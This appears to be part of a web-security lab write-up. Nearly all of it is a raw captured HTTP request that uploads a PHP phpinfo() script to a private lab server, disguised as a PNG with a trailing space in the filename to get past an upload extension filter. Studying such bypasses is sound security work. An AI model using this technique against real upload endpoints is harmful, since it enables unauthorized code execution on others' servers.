 Raw Params Headers Hex
POST / HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: multipart/form-data; boundary=---------------------------272722181982362542618840​16826
Content-Length: 263
Origin: http://192.168.102.128:8080
Connection: close
Referer: http://192.168.102.128:8080/
Upgrade-Insecure-Requests: 1
-----------------------------27272218198236254261884016826
Content-Disposition: form-data; name="file_upload"; filename="phpinfo.png "
Content-Type: image/png
<?php phpinfo();
echo '123123';
?>
-----------------------------27272218198236254261884016826--